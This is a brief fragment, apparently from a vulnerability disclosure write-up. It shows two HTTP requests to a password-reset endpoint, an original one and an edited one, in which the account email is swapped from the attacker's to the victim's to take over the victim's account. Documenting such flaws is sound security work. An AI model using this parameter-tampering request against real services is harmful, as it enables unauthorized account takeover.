 Original Request:-
POST /login/internalResetPasswordSubmit?Toketoken=random_char&m=1234&nid=random_
Host: subdomain.example.com
Cookie: all_required_cookies
{"email":"attacker_account@test.com","password":"new_passwd","confirmPassword":"
Edited Request:-
POST /login/internalResetPasswordSubmit?Toketoken=random_char&m=1234&nid=random_
Host: subdomain.example.com
Cookie: all_required_cookies
{"email":"victim_account@test.com","password":"new_passwd","confirmPassword":"ne